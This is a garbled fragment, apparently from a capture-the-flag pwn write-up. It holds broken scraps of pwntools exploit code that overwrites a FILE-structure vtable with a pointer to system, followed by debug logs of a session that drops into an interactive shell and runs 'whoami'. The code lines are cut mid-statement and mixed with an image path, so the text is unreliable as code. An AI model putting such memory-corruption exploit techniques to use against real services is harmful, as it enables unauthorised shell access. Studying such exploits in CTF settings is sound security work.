 , b'\x00')
# _mode =
, b'\x00')
s) # vtable
2*p64(sys)
stream + b'\n')
, b'')
[DEBUG] Sent 0x2 bytes:
b'5\n'
[DEBUG] Received 0x3e bytes:
b'Please enter the identity password of the corresponding u
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
b"What's this?\n"
What's this?
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0xa bytes:
b'shoucheng\n'
shoucheng
$